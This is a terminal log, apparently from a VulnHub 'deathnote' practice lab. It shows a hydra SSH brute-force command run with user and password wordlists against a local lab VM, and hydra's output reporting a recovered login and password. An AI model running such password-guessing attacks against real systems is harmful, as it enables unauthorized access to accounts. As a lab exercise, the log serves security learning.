 ┌──[19:34:04](p3dr0ck㉿Asgaard)-[~/workspace/cybersec/vulnhub/deathnote]
└─-$ hydra -L users.txt -P notes.txt 192.168.56.102 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-28 19:36:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 792 login tries (l:18/p:44), ~50 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[STATUS] 279.00 tries/min, 279 tries in 00:01h, 515 to do in 00:02h, 14 active
[22][ssh] host: 192.168.56.102   login: l   password: death4me
[STATUS] 271.00 tries/min, 542 tries in 00:02h, 252 to do in 00:01h, 14 active
[STATUS] 265.00 tries/min, 795 tries in 00:03h, 1 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-28 19:39:22